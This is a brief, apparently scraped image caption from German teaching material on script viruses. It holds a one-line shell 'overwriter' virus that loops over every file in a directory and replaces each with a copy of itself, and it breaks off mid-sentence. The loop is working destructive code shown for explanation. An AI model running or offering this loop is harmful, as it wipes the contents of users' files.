 Beispiel Script Virus #Overwritter I for file in * do cp $0 $file done Beim rechten Bsp.